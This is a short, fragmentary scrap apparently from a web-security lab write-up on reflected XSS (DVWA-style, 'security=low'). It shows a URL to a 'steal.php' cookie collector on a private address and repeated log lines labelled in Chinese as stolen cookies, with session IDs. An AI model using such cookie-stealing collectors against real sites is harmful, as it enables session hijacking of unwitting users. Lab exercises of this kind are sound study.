 Vulnerability: Reflected ...
http://192.16...123/steal.php
http://192.16...123/steal.php
192.168.124.123/steal.php
hello
else偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366
偷取的cookie:security=low; PHPSESSID=hds1k5fr03voi9vvpe7s0nq366